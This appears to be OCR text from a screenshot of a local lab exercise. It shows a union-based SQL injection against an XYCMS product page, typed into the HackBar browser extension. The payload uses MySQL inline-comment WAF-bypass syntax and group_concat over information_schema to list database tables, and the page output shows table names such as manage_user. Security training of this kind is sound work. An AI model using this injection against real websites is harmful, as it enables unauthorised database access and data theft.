 拦截页面
XYCMS企业建站系统PHP版http://1
192.168.2.133/sqltest/showproducts.php?id=-12 union/*/**//*!/*!11440s
Bur
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
XYCMS企业建站系统[简体中文UTF-8]
Think nature!!
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
产品类别
2
信息来源：6 作者：7 更新时
间：common,config,down_fl,gbook,manage_user,menu,news,news_fl,pro_fl,xy_case,xy_download,xy_pro,xy_zp
8
笔记本
手机
打印机
上网本
PAD
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.133/sqltest/showproducts.php?id=-12%20union/*/**//*!/*!11440select*/1,2,3,4,5,6,7,8,9,group_concat(table_name) from information_schema.tables where
table_schema='xycms'#
Post data Referer User Agent Cookies Clear All
上传: 7.52 KB 下载: 4.67 KB